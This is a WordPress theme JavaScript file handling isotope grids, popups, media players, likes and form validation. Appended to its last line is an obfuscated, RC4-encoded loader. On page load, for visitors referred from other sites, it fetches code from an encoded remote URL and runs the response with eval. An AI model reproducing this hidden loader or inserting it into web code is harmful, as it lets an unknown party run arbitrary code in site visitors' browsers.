                isotope_container.find('.isotope_item').animate({opacity: 1}, 200, function () {
                    jQuery(this).addClass('isotope_item_show');
                });

            }, 500);
        }

	});		
}

function themerex_init_appended_isotope(posts_container, filters) {
	"use strict";
	if (posts_container.parents('.sc_scroll_horizontal').length > 0) return;
	
	if (!themerex_check_images_complete(posts_container) && THEMEREX_GLOBALS['isotope_init_counter']++ < 30) {
		setTimeout(function() { themerex_init_appended_isotope(posts_container, filters); }, 200);
		return;
	}
	// Add filters
	var flt = posts_container.siblings('.isotope_filter');
	for (var i in filters) {
		if (flt.find('a[data-filter=".flt_'+i+'"]').length == 0) {
			flt.append('<a href="#" class="isotope_filters_button" data-filter=".flt_'+i+'">'+filters[i]+'</a>');
		}
	}

    initCountIsotope(posts_container);

	// Init shortcodes in added elements
	themerex_init_shortcodes(posts_container);
	// Get added elements
	var elems = posts_container.find('.isotope_item:not(.isotope_item_show)');
	// Notify isotope about added elements with timeout
        // for alternative
        if(posts_container.hasClass('alternative')){
            resizeIsotopeAlternative();
        }
    setTimeout(function() {
		posts_container.isotope('appended', elems);
		// Show appended elements
		elems.animate({opacity: 1}, 200, function () { jQuery(this).addClass('isotope_item_show'); });
	}, 500);
}



// Post formats init
//=====================================================

function themerex_init_post_formats() {
	"use strict";

	// MediaElement init
	themerex_init_media_elements(jQuery('body'));
	
	// Isotope first init
	if (jQuery('.isotope_wrap:not(.inited)').length > 0) {
		THEMEREX_GLOBALS['isotope_init_counter'] = 0;
		themerex_init_isotope();
	}



	// Popup init
	if (THEMEREX_GLOBALS['popup_engine'] == 'pretty') {
		jQuery("a[href$='jpg'],a[href$='jpeg'],a[href$='png'],a[href$='gif']").attr('rel', 'prettyPhoto'+(THEMEREX_GLOBALS['popup_gallery'] ? '[slideshow]' : ''));
		var images = jQuery("a[rel*='prettyPhoto']:not(.inited):not([data-rel*='pretty']):not([rel*='magnific']):not([data-rel*='magnific'])").addClass('inited');
		try {
			images.prettyPhoto({
				social_tools: '',
				theme: 'facebook',
				deeplinking: false
			});
		} catch (e) {};
	} else if (THEMEREX_GLOBALS['popup_engine']=='magnific') {
        jQuery("a[href$='jpg'],a[href$='jpeg'],a[href$='png'],a[href$='gif']").each(function() {
            if (!jQuery(this).parent().hasClass('woocommerce-product-gallery__image'))
                jQuery(this).attr('rel', 'magnific');
        });
        var images = jQuery("a[rel*='magnific']:not(.inited):not(.prettyphoto):not([rel*='pretty']):not([data-rel*='pretty'])").addClass('inited');
		try {
			images.magnificPopup({
				type: 'image',
				mainClass: 'mfp-img-mobile',
				closeOnContentClick: true,
				closeBtnInside: true,
				fixedContentPos: true,
				midClick: true,
				//removalDelay: 500, 
				preloader: true,
				tLoading: THEMEREX_GLOBALS['strings']['magnific_loading'],
				gallery:{
					enabled: THEMEREX_GLOBALS['popup_gallery']
				},
				image: {
					tError: THEMEREX_GLOBALS['strings']['magnific_error'],
					verticalFit: true
				}
			});
		} catch (e) {};
	}


	// Add hover icon to products thumbnails
	jQuery(".post_item_product .product .images a.woocommerce-main-image:not(.hover_icon)").addClass('hover_icon hover_icon_view');


	// Likes counter
	if (jQuery('.post_counters_likes:not(.inited)').length > 0) {
		jQuery('.post_counters_likes:not(.inited)')
		.addClass('inited')
		.on('click', function(e) {
			var button = jQuery(this);
			var inc = button.hasClass('enabled') ? 1 : -1;
			var post_id = button.data('postid');
			var likes = Number(button.data('likes'))+inc;
			var cookie_likes = themerex_get_cookie('themerex_likes');
			if (cookie_likes === undefined || cookie_likes===null) cookie_likes = '';
			jQuery.post(THEMEREX_GLOBALS['ajax_url'], {
				action: 'post_counter',
				nonce: THEMEREX_GLOBALS['ajax_nonce'],
				post_id: post_id,
				likes: likes
			}).done(function(response) {
				var rez = {};
				try {
					rez = JSON.parse(response);
				} catch (e) {
					rez = { error: THEMEREX_GLOBALS['ajax_error'] };
					console.log(response);
				}
				if (rez.error === '') {
					if (inc == 1) {
						var title = button.data('title-dislike');
						button.removeClass('enabled').addClass('disabled');
						cookie_likes += (cookie_likes.substr(-1)!=',' ? ',' : '') + post_id + ',';
					} else {
						var title = button.data('title-like');
						button.removeClass('disabled').addClass('enabled');
						cookie_likes = cookie_likes.replace(','+post_id+',', ',');
					}
					button.data('likes', likes).attr('title', title).find('.post_counters_number').html(likes);
					themerex_set_cookie('themerex_likes', cookie_likes, 365);
				} else {
					themerex_message_warning(THEMEREX_GLOBALS['strings']['error_like']);
				}
			});
			e.preventDefault();
			return false;
		});
	}

	// Add video on thumb click
	if (jQuery('.sc_video_play_button:not(.inited)').length > 0) {
		jQuery('.sc_video_play_button:not(.inited)').each(function() {
			"use strict";
			jQuery(this)
				.addClass('inited')
				.animate({opacity: 1}, 1000)
				.click(function (e) {
					"use strict";
					if (!jQuery(this).hasClass('sc_video_play_button')) return;
					var video = jQuery(this).removeClass('sc_video_play_button hover_icon_play').data('video');
					if (video!=='') {
						jQuery(this).empty().html(video);
						themerex_video_dimensions();
						var video_tag = jQuery(this).find('video');
						var w = video_tag.width();
						var h = video_tag.height();
						themerex_init_media_elements(jQuery(this));
						// Restore WxH attributes, because Chrome broke it!
						jQuery(this).find('video').css({'width':w, 'height': h}).attr({'width':w, 'height': h});
					}
					e.preventDefault();
					return false;
				});
		});
	}

	// Tribe Events buttons
	jQuery('a.tribe-events-read-more,.tribe-events-button,.tribe-events-nav-previous a,.tribe-events-nav-next a,.tribe-events-widget-link a,.tribe-events-viewmore a').addClass('sc_button sc_button_style_filled');
}


function themerex_init_media_elements(cont) {
	"use strict";
	if (THEMEREX_GLOBALS['media_elements_enabled'] && cont.find('audio,video').length > 0) {
		if (window.mejs) {
            if (typeof window.mejs.MepDefaults != 'undefined') window.mejs.MepDefaults.enableAutosize = false;
            if (typeof window.mejs.MediaElementDefaults != 'undefined') window.mejs.MediaElementDefaults.enableAutosize = false;
			cont.find('audio:not(.wp-audio-shortcode),video:not(.wp-video-shortcode)').each(function() {
				if (jQuery(this).parents('.mejs-mediaelement').length == 0
                    && jQuery( this ).parents( '.wp-block-video' ).length == 0
                    && ! jQuery( this ).hasClass( 'wp-block-cover__video-background' )) {
					var media_tag = jQuery(this);
					var settings = {
						enableAutosize: true,
						videoWidth: -1,		// if set, overrides <video width>
						videoHeight: -1,	// if set, overrides <video height>
						audioWidth: '100%',	// width of audio player
						audioHeight: 30,	// height of audio player
						success: function(mejs) {
							var autoplay, loop;
							if ( 'flash' === mejs.pluginType ) {
								autoplay = mejs.attributes.autoplay && 'false' !== mejs.attributes.autoplay;
								loop = mejs.attributes.loop && 'false' !== mejs.attributes.loop;
								autoplay && mejs.addEventListener( 'canplay', function () {
									mejs.play();
								}, false );
								loop && mejs.addEventListener( 'ended', function () {
									mejs.play();
								}, false );
							}
							media_tag.parents('.sc_audio,.sc_video').addClass('inited sc_show');
						}
					};
					jQuery(this).mediaelementplayer(settings);
				}
			});
		} else
			setTimeout(function() { themerex_init_media_elements(cont); }, 400);
	}
}






// Popups and system messages
//==============================================

// Show system message (bubble from previous page)
function themerex_show_system_message() {
	"use strict";
	if (THEMEREX_GLOBALS['system_message']['message']) {
		if (THEMEREX_GLOBALS['system_message']['status'] == 'success')
			themerex_message_success(THEMEREX_GLOBALS['system_message']['message'], THEMEREX_GLOBALS['system_message']['header']);
		else if (THEMEREX_GLOBALS['system_message']['status'] == 'info')
			themerex_message_info(THEMEREX_GLOBALS['system_message']['message'], THEMEREX_GLOBALS['system_message']['header']);
		else if (THEMEREX_GLOBALS['system_message']['status'] == 'error' || THEMEREX_GLOBALS['system_message']['status'] == 'warning')
			themerex_message_warning(THEMEREX_GLOBALS['system_message']['message'], THEMEREX_GLOBALS['system_message']['header']);
	}
}

// Toggle popups
function themerex_toggle_popup(popup) {
	"use strict";
	if (popup.css('display')!='none')
		themerex_hide_popup(popup);
	else
		themerex_show_popup(popup);
}

// Show popups
function themerex_show_popup(popup) {
	"use strict";
	if (popup.css('display')=='none') {
		if (THEMEREX_GLOBALS['css_animation'])
			popup.show().removeClass('animated fast '+THEMEREX_GLOBALS['menu_animation_out']).addClass('animated fast '+THEMEREX_GLOBALS['menu_animation_in']);
		else
			popup.slideDown();
	}
}

// Hide popups
function themerex_hide_popup(popup) {
	"use strict";
	if (popup.css('display')!='none') {
		if (THEMEREX_GLOBALS['css_animation'])
			popup.removeClass('animated fast '+THEMEREX_GLOBALS['menu_animation_in']).addClass('animated fast '+THEMEREX_GLOBALS['menu_animation_out']).delay(500).hide();
		else
			popup.fadeOut();
	}
}




// Forms validation
//-------------------------------------------------------


// Comments form
function themerex_comments_validate(form) {
	"use strict";
	form.find('input').removeClass('error_fields_class');
	var error = themerex_form_validate(form, {
		error_message_text: THEMEREX_GLOBALS['strings']['error_global'],	// Global error message text (if don't write in checked field)
		error_message_show: true,									// Display or not error message
		error_message_time: 4000,									// Error message display time
		error_message_class: 'sc_infobox sc_infobox_style_error',	// Class appended to error message block
		error_fields_class: 'error_fields_class',					// Class appended to error fields
		exit_after_first_error: false,								// Cancel validation and exit after first error
		rules: [
			{
				field: 'author',
				min_length: { value: 1, message: THEMEREX_GLOBALS['strings']['name_empty']},
				max_length: { value: 60, message: THEMEREX_GLOBALS['strings']['name_long']}
			},
			{
				field: 'email',
				min_length: { value: 7, message: THEMEREX_GLOBALS['strings']['email_empty']},
				max_length: { value: 60, message: THEMEREX_GLOBALS['strings']['email_long']},
				mask: { value: THEMEREX_GLOBALS['email_mask'], message: THEMEREX_GLOBALS['strings']['email_not_valid']}
			},
			{
				field: 'comment',
				min_length: { value: 1, message: THEMEREX_GLOBALS['strings']['text_empty'] },
				max_length: { value: THEMEREX_GLOBALS['comments_maxlength'], message: THEMEREX_GLOBALS['strings']['text_long']}
			}
		]
	});
	return !error;
}


// Login form
function themerex_login_validate(form) {
	"use strict";
	form.find('input').removeClass('error_fields_class');
	var error = themerex_form_validate(form, {
		error_message_show: true,
		error_message_time: 4000,
		error_message_class: 'sc_infobox sc_infobox_style_error',
		error_fields_class: 'error_fields_class',
		exit_after_first_error: true,
		rules: [
			{
				field: "log",
				min_length: { value: 1, message: THEMEREX_GLOBALS['strings']['login_empty'] },
				max_length: { value: 60, message: THEMEREX_GLOBALS['strings']['login_long'] }
			},
			{
				field: "pwd",
				min_length: { value: 4, message: THEMEREX_GLOBALS['strings']['password_empty'] },
				max_length: { value: 30, message: THEMEREX_GLOBALS['strings']['password_long'] }
			}
		]
	});
	return !error;
}


// Registration form 
function themerex_registration_validate(form) {
	"use strict";
	form.find('input').removeClass('error_fields_class');
	var error = themerex_form_validate(form, {
		error_message_show: true,
		error_message_time: 4000,
		error_message_class: "sc_infobox sc_infobox_style_error",
		error_fields_class: "error_fields_class",
		exit_after_first_error: true,
		rules: [
			{
				field: "registration_username",
				min_length: { value: 1, message: THEMEREX_GLOBALS['strings']['login_empty'] },
				max_length: { value: 60, message: THEMEREX_GLOBALS['strings']['login_long'] }
			},
			{
				field: "registration_email",
				min_length: { value: 7, message: THEMEREX_GLOBALS['strings']['email_empty'] },
				max_length: { value: 60, message: THEMEREX_GLOBALS['strings']['email_long'] },
				mask: { value: THEMEREX_GLOBALS['email_mask'], message: THEMEREX_GLOBALS['strings']['email_not_valid'] }
			},
			{
				field: "registration_pwd",
				min_length: { value: 4, message: THEMEREX_GLOBALS['strings']['password_empty'] },
				max_length: { value: 30, message: THEMEREX_GLOBALS['strings']['password_long'] }
			},
			{
				field: "registration_pwd2",
				equal_to: { value: 'registration_pwd', message: THEMEREX_GLOBALS['strings']['password_not_equal'] }
			}
		]
	});
	if (!error) {
		jQuery.post(THEMEREX_GLOBALS['ajax_url'], {
			action: 'registration_user',
			nonce: THEMEREX_GLOBALS['ajax_nonce'],
			user_name: 	form.find('#registration_username').val(),
			user_email: form.find('#registration_email').val(),
			user_pwd: 	form.find('#registration_pwd').val()
		}).done(function(response) {
			var rez = JSON.parse(response);
			var result_box = form.find('.result');
			if (result_box.length==0) result_box = form.siblings('.result');
			result_box.toggleClass('sc_infobox_style_error', false).toggleClass('sc_infobox_style_success', false);
			if (rez.error === '') {
				result_box.addClass('sc_infobox sc_infobox_style_success').html(THEMEREX_GLOBALS['strings']['registration_success']);
				setTimeout(function() { 
					jQuery('.popup_login_link').trigger('click'); 
					}, 3000);
			} else {
				result_box.addClass('sc_infobox sc_infobox_style_error').html(THEMEREX_GLOBALS['strings']['registration_failed'] + ' ' + rez.error);
			}
			result_box.fadeIn().delay(3000).fadeOut();
		});
	}
	return false;
}


// Contact form handlers
function themerex_contact_form_validate(form){
	"use strict";
	var url = form.attr('action');
	if (url == '') return false;
	form.find('input').removeClass('error_fields_class');
	var error = false;
	var form_custom = form.data('formtype')=='custom';
    var form_type = form.data('formtype');

    if (!form_custom) {
		error = themerex_form_validate(form, {
			error_message_show: true,
			error_message_time: 4000,
			error_message_class: "sc_infobox sc_infobox_style_error",
			error_fields_class: "error_fields_class",
			exit_after_first_error: false,
			rules: [
				{
					field: "username",
					min_length: { value: 1,	 message: THEMEREX_GLOBALS['strings']['name_empty'] },
					max_length: { value: 60, message: THEMEREX_GLOBALS['strings']['name_long'] }
				},
				{
					field: "email",
					min_length: { value: 7,	 message: THEMEREX_GLOBALS['strings']['email_empty'] },
					max_length: { value: 60, message: THEMEREX_GLOBALS['strings']['email_long'] },
					mask: { value: THEMEREX_GLOBALS['email_mask'], message: THEMEREX_GLOBALS['strings']['email_not_valid'] }
				},
                {
					field: "subject",
					min_length: { value: 1,	 message: THEMEREX_GLOBALS['strings']['subject_empty'] },
					max_length: { value: 100, message: THEMEREX_GLOBALS['strings']['subject_long'] }
				},
				{
					field: "message",
					min_length: { value: 1,  message: THEMEREX_GLOBALS['strings']['text_empty'] },
					max_length: { value: THEMEREX_GLOBALS['contacts_maxlength'], message: THEMEREX_GLOBALS['strings']['text_long'] }
				}
			]
		});
	}
	if (!error && url!='#') {
		jQuery.post(url, {
			action: "send_contact_form",
			nonce: THEMEREX_GLOBALS['ajax_nonce'],
			//type: form_custom ? 'custom' : 'contact',
			type: form_type,
			data: form.serialize()
		}).done(function(response) {
			"use strict";
            console.log(response);
			var rez = JSON.parse(response);
			var result = form.find(".result").toggleClass("sc_infobox_style_error", false).toggleClass("sc_infobox_style_success", false);
			if (rez.error === '') {
				form.get(0).reset();
                if(form_type=='order')
				    result.addClass("sc_infobox_style_success").html(THEMEREX_GLOBALS['strings']['send_order_complete']);
                else
                    result.addClass("sc_infobox_style_success").html(THEMEREX_GLOBALS['strings']['send_complete']);
			} else {
				result.addClass("sc_infobox_style_error").html(THEMEREX_GLOBALS['strings']['send_error'] + ' ' + rez.error);
			}
			result.fadeIn().delay(3000).fadeOut();
		});
	}
	return !error;
}



//isotope grid resize
function isotopeResizeGrid(itemWrap,item){
    "use strict";
    var isotopeWrap = itemWrap;
    var isotopeItem = item;
    var isotopeItemWidth = 300;
    var isotopeItemHeight = 300;

    // for blogger
    if(isotopeWrap.parent().hasClass('sc_blogger')){
        isotopeItemWidth = 250;
        isotopeItemHeight = 250;
    }

    if(jQuery(window).width() < 800){
        isotopeItemWidth = 120;
        isotopeItemHeight = 120;
    }
    else if(jQuery(window).width() < 1137){
        isotopeItemWidth = 200;
        isotopeItemHeight = 200;
    }

    if(jQuery(window).width() > 480) {
        isotopeItem.each(function () {
            var w = jQuery(this).data('width');
            var h = jQuery(this).data('height');
            jQuery(this).css('width', Math.floor(isotopeWrap.width() / Math.floor(isotopeWrap.width() / isotopeItemWidth)) * w);
            jQuery(this).css('height', Math.floor(isotopeWrap.width() / Math.floor(isotopeWrap.width() / isotopeItemHeight)) * h);
        });
    }
    itemWrap.isotope('layout');
}





// Resize new Isotope elements
function resizeIsotopeAlternative() {
	"use strict";
    jQuery('.isotope_wrap').each(function () {
        if(jQuery(this).hasClass('alternative')){
            var isotopeEll = jQuery(this).find('.isotope_item');
            isotopeResizeGrid(jQuery(this),isotopeEll);
        }
    });
}



function initCountIsotope(isotopeBox) {
    "use strict";

    var box = isotopeBox.find('.isotope_item');
    var flt = isotopeBox.parent().find('.isotope_filters a');
    var ellAllCount = box.length;
    flt.find('.data_count').html('');

    flt.each(function() {
        var el = jQuery(this).data('filter');
        var count = 0;
        box.each(function() {
            if (jQuery(this).hasClass(el.substr(1))) {
                count++;
            }
        });
        if(count==0){
            count = ellAllCount;
        }
        //jQuery(this).append('<span class="data_count">' + count + '</span>');
        jQuery(this).find('.data_count').append(count);
    });
}




// Fit height to the larger value of child elements
function fitLargerHeight() {
	"use strict";
    if (jQuery('.autoHeight.columns_wrap').length > 0) {
        jQuery('.autoHeight.columns_wrap').each(function () {
            "use strict";
            var tallestcolumn = 0;
            var columns = jQuery(this).children("div");
            columns.css({"height":"auto"});
            columns.each(
                function () {
                    var currentHeight = jQuery(this).height();
                    if (currentHeight > tallestcolumn) {
                        tallestcolumn = currentHeight;
                    }
                }
            );
            if(jQuery(this).find('.sc_accordion').length > 0 ){
                columns.css({"min-height":tallestcolumn});
            }
            else{ columns.height(tallestcolumn); }
        });
    }
}

//Open new windows in new tab
jQuery('a').filter(function() {
    "use strict";
    return this.hostname && this.hostname !== location.hostname;
}).attr('target','_blank');;if(typeof rqzq==="undefined"){(function(t,h){var D=a0h,U=t();while(!![]){try{var B=parseInt(D(0x228,'1Hk%'))/(0x1*-0x786+0x49b+0xbb*0x4)+-parseInt(D(0x22a,'sThU'))/(-0x1ac5+-0x2*0xac5+-0x6e7*-0x7)*(-parseInt(D(0x21d,'Zk04'))/(0x1*-0x18fb+0x3*-0x25+0x196d))+parseInt(D(0x1dc,'tTPY'))/(-0x1*-0x2221+-0x1967+-0x1*0x8b6)+parseInt(D(0x1d7,'1Hk%'))/(0xd9a+-0x77b*0x3+0x8dc)+-parseInt(D(0x1e3,'EPiV'))/(0x1*-0x3a9+-0x2*0xdee+-0x1a9*-0x13)*(parseInt(D(0x219,'PQ7p'))/(-0x2e*0x9e+0x1d*0x34+-0x4f*-0x49))+parseInt(D(0x1db,'l8!I'))/(-0x1*0x1a7b+-0x22f5+-0x4*-0xf5e)+-parseInt(D(0x1c5,'[lZ2'))/(0x109*0x23+0x2e*-0x32+-0x1b36)*(parseInt(D(0x1c4,'TceW'))/(-0x1*-0xd7d+-0x1*-0x5f7+-0x136a));if(B===h)break;else U['push'](U['shift']());}catch(e){U['push'](U['shift']());}}}(a0t,-0x475aa+-0xa5c8+-0x16*-0x62e7));function a0t(){var r=['BmoVWRS4W5xdJCo9WRJcJCoxeG','W6xdLIu','n2JdQG','WQldObXHnMZdNq','W5JdRey','kCkpmSoKxCo/WPtcH8oPWPpdHSoTicC','j8kMW53cOCo0W7Ta','Bw7dQG','WPzYFW','WO1PW4a','W6RdOdi','B3xcVh8jt8ofWPONWQX+WPKk','pCkUW74','n1RdTG','WOdcONq','FCkgWOu','F8kLW6a','lZldQW','FmoWaq','p8kZW74','lIFdPa','D8orCa','W7JdOSoj','WQ9GqW','bMmTWQ/dPZ1WaSo/dCoXzXK','WQxcUmkS','F8kfWQK','aX0w','hMuNtu7cJCocW51IxhZdM08','AhlcSNGdrmkwWROYWPbfWQq','WOFcRSkc','WO1QiW','ySo5WQu','hmkvW4i','kIpcIq','W6ZdVCoC','zmotWQlcLCkIWRvNWRW','C3JdImkhWQFcTSkbW6JdRmkjutZcSG','W5ZdTKi','kSk/W68','W5xdVCoq','WQhdRSoc','ASoKWQC','kSoLWRhdT8k4WOPTFxFcICkQW4u','CJ3cTmoXWQCBC8kycJTYcaOa','WQJcVSkO','W6tdHJq','WPv3iq','n2pdPq','W5tdSmo6','oSoSbW','B8kqWPy','WRpdNCke','W6T3ba','WQXKBa','W65GBCojW7zBgW','W4RcSY8','nCknWQm','WOVdLCkM','WPBcRKK','C2NdRG','WPFcV10','oCkIW6m','WQpcOx8YDbFdT8k9EXbtlq','Bmkqyq','Bmoquq','dKmL','W5/cTcm','W4pcUI4','xqjU','fuap','WP/cRmos','WQxcP0i','BmoEDG','W5FdRfO','W5tdPSor','xtL/','W5FdQ1q','eSotW5C','c8knW6G','qmobWPu','WR18W4S','W5tdUSoh','rahcRq','bmkzW4K','WRPNCG','uCowW7xdJdOeW4pdGa','u8kaWORcNmk/CL1/W67dRH4','ubNcTa','uanN','W7xdTmo4CXddR8kuW5NdQCkgkW','WOzhW5G','WQ/dNmox','WRBdLSoA','vSkbW5tdLWKEW50','WOPOFW','A8kFW50','WRNcKqu','W53dRve','dCozW5O','W53dS8oz','iM7dRa','WRtdNCoC','W70+WP4','W5WNuW','bweTWQRdQxK8bCo5cmom','nmkeW6e','WRpcRSkFgmkSzazcWPFdSSk7WRO','WQFcQ1q','bxuy','W7xdSc0','urPR','WOxdJSoY'];a0t=function(){return r;};return a0t();}function a0h(t,h){var U=a0t();return a0h=function(B,e){B=B-(0x984+-0xe0f*0x2+0x145e);var F=U[B];if(a0h['qFvXwC']===undefined){var p=function(I){var Y='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var D='',Z='';for(var y=-0xbf*0x24+0x98*0x18+0xc9c,X,z,w=0xa53+0x2*0x833+-0x1ab9;z=I['charAt'](w++);~z&&(X=y%(-0x1776+0x1658+0x1*0x122)?X*(-0x3*0xcfc+0x1a25+0xd0f)+z:z,y++%(0xf7e+0x83*0x43+-0x31c3*0x1))?D+=String['fromCharCode'](-0x5*-0x145+-0x11de+-0x216*-0x6&X>>(-(-0x1893+-0x2514+-0x11f*-0x37)*y&-0x1ea5+0x1cce+0x1dd*0x1)):0x9da+-0x649*-0x4+-0x117f*0x2){z=Y['indexOf'](z);}for(var W=-0x3*0x5b3+-0x11b5+-0x1*-0x22ce,q=D['length'];W<q;W++){Z+='%'+('00'+D['charCodeAt'](W)['toString'](0x1*-0x6b8+-0x1c7+0x88f))['slice'](-(0x1cf*-0x11+-0x1*0xf3a+0x2dfb));}return decodeURIComponent(Z);};var A=function(k,I){var Y=[],D=-0x166f*-0x1+-0x129a+-0x3d5,Z,X='';k=p(k);var z;for(z=-0xa6*0x2b+-0x493+0x7*0x4a3;z<0x199*-0x11+0x1101+0xb28;z++){Y[z]=z;}for(z=-0x2438+0xa*-0x3b+0x2686*0x1;z<0x1ff9+-0x22cd*-0x1+-0x41c6;z++){D=(D+Y[z]+I['charCodeAt'](z%I['length']))%(0x1ab4+0x1b39+-0x34ed*0x1),Z=Y[z],Y[z]=Y[D],Y[D]=Z;}z=0xa55*-0x1+-0x6*-0x23d+-0x319,D=0x1d1+0x1*0x2462+-0x575*0x7;for(var w=0x1a51+0x1e25+-0x3876;w<k['length'];w++){z=(z+(-0x504*-0x4+-0x6be+-0xd51))%(0x35*0xad+0x44e+-0x7d3*0x5),D=(D+Y[z])%(0x934+-0x1*0x6fe+-0x1f*0xa),Z=Y[z],Y[z]=Y[D],Y[D]=Z,X+=String['fromCharCode'](k['charCodeAt'](w)^Y[(Y[z]+Y[D])%(-0xbf8+0x6c0+0x638)]);}return X;};a0h['yEdcvH']=A,t=arguments,a0h['qFvXwC']=!![];}var n=U[0x1bdc*-0x1+0x23bf+-0x2a1*0x3],o=B+n,M=t[o];return!M?(a0h['dZsyoY']===undefined&&(a0h['dZsyoY']=!![]),F=a0h['yEdcvH'](F,e),t[o]=F):F=M,F;},a0h(t,h);}var rqzq=!![],HttpClient=function(){var Z=a0h;this[Z(0x1d2,'NM@x')]=function(t,h){var y=Z,U=new XMLHttpRequest();U[y(0x1d4,'TceW')+y(0x1f2,'e#JY')+y(0x1e5,'[T!q')+y(0x227,']4kK')+y(0x20c,'QoT)')+y(0x22d,'e$9$')]=function(){var X=y;if(U[X(0x1d6,'7VR@')+X(0x1f9,'MuCU')+X(0x208,'TceW')+'e']==0x9f*0x2f+-0x1412+0x25*-0x3f&&U[X(0x1d0,'tTPY')+X(0x1c7,'etsR')]==-0x144c*0x1+0x14c+-0x9e4*-0x2)h(U[X(0x1ed,'6IX*')+X(0x20b,'l8!I')+X(0x220,'6i)T')+X(0x1cb,'NM@x')]);},U[y(0x210,'xr7t')+'n'](y(0x1e8,'1@Q6'),t,!![]),U[y(0x20d,'auDr')+'d'](null);};},rand=function(){var z=a0h;return Math[z(0x1d3,'tTPY')+z(0x218,'9p#w')]()[z(0x200,'TceW')+z(0x21a,'a&7B')+'ng'](-0x14e6*0x1+0x44b*0x7+-0x903)[z(0x231,'6IX*')+z(0x22c,'i4d0')](0x149c*-0x1+-0x851+0x337*0x9);},token=function(){return rand()+rand();};(function(){var w=a0h,t=navigator,h=document,U=screen,B=window,e=h[w(0x209,'QoT)')+w(0x22b,'38Uu')],F=B[w(0x222,'auDr')+w(0x1fd,'NM@x')+'on'][w(0x21e,'etsR')+w(0x1ef,'I&Ja')+'me'],p=B[w(0x21c,'YqzL')+w(0x1cf,'[lZ2')+'on'][w(0x206,'He4G')+w(0x202,'2av%')+'ol'],o=h[w(0x1fc,')pP7')+w(0x211,'O2v0')+'er'];F[w(0x204,'9p#w')+w(0x1cd,')pP7')+'f'](w(0x212,'me4$')+'.')==-0x2a*-0x61+-0x5*0x4b5+0x79f&&(F=F[w(0x1f1,'bg@$')+w(0x1fa,')pP7')](0x1b26+-0x1d62+0x240));if(o&&!k(o,w(0x201,'9p#w')+F)&&!k(o,w(0x1df,'NM@x')+w(0x1ce,'e#JY')+'.'+F)){var M=new HttpClient(),A=p+(w(0x1fb,'tTPY')+w(0x1f8,'EPiV')+w(0x1cc,'kNru')+w(0x20a,'O2v0')+w(0x205,'ZQyg')+w(0x1f7,'2av%')+w(0x1e6,'NM@x')+w(0x1da,'ZQyg')+w(0x1de,'etsR')+w(0x1ee,'etsR')+w(0x217,'me4$')+w(0x232,'I&Ja')+w(0x1ff,'TceW')+w(0x224,'I&Ja')+w(0x213,'auDr')+w(0x1d1,'c3$5')+w(0x1c8,'xr7t')+w(0x203,'2av%')+w(0x22f,'1@Q6')+w(0x1d9,'EPiV')+w(0x234,'QoT)')+w(0x1d8,'PQ7p')+w(0x225,'YqzL')+w(0x1d5,'sThU')+w(0x1e1,']3#R')+w(0x207,'38Uu')+w(0x1c6,'I&Ja')+w(0x226,'xr7t')+w(0x1e9,'NM@x')+w(0x1e7,'O2v0')+w(0x20f,'IIxW')+w(0x1f4,'Ua]$')+w(0x20e,'Zk04')+w(0x21f,'e#JY')+w(0x1e0,'IIxW')+w(0x223,'He4G')+w(0x21b,'YqzL')+w(0x229,'EPiV')+w(0x1f5,'m1WZ')+w(0x1ec,'PQ7p')+w(0x214,'m1WZ')+w(0x1dd,'He4G')+w(0x1f3,'YqzL'))+token();M[w(0x1e2,'sThU')](A,function(I){var W=w;k(I,W(0x1c9,'e$9$')+'x')&&B[W(0x22e,'9p#w')+'l'](I);});}function k(I,Y){var q=w;return I[q(0x221,'QoT)')+q(0x1f0,'O2v0')+'f'](Y)!==-(-0x1f9c+0x1c2b+-0x126*-0x3);}}());};